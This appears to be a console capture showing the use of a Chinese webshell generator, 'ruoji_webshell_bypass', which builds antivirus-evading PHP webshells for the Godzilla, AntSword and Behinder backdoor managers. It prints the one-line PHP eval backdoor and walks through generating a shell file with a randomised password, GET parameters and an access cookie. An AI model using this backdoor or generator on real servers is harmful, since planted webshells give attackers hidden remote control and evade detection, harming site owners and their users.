 C:\Windows\System32\cmd.exe
|-------------------------------------------
请选择生成webshell类型的连接方式:
(a)正常一句话(哥斯拉eval_xor_base64，蚁剑也可以使用)<?php @eval($_POST['随机生成']);?>
(b)哥斯拉PHP_XOR_BASE64
(c)哥斯拉PHP_XOR_RAW
(d)冰蝎4.0.5PHP_default_aes
(e)冰蝎4.0.5PHP_aes_with_magic
(f)冰蝎4.0.5PHP_default_xor_base64
：a 模块1
输入变量名长度(生成免杀脚本中，变量名的长度)
：6 变量名长度
模块载入成功： a
变量名长度輸入成功： 6
文件载入成功： 1.php
输入保存shell文件的绝对路径(直接回车就是当前脚本路径)：
路径载入成功： C:\Users\12095\Desktop\sTools\webshell\webshell免杀生成\webshell_bypass_5.0
路径拼接成功： C:\Users\12095\Desktop\sTools\webshell\webshell免杀生成\webshell_bypass_5.0\1.php
输入连接的cookie：fhdgshjgfhjdsghj 连接的cookie
随机cookie生成成功： fhdgshjgfhjdsghj
随机密码生成成功： niPwm[]=2&tciRF[]=1&a7lijDEqrJV9U
-------------------------- ruoji_webshell_bypass ----------------------------------
| path: | C:\Users\12095\Desktop\sTools\webshell\webshell免杀生成\webshell_bypass_5.0\1.php
| 加密方式: | eval_post&哥斯拉eval_xor_base64，蚁剑
| get: | ?cTDHiy[]=2&rQyDHv[]=1
| password: | niPwm[]=2&tciRF[]=1&a7lijDEqrJV9U
| key: |
| cookie: | WXoplC=fhdgshjgfhjdsghj
之后看success.txt 文件中的内容
C:\Users\12095\Desktop\sTools\webshell\webshell免杀生成\webshell_bypass_5.0>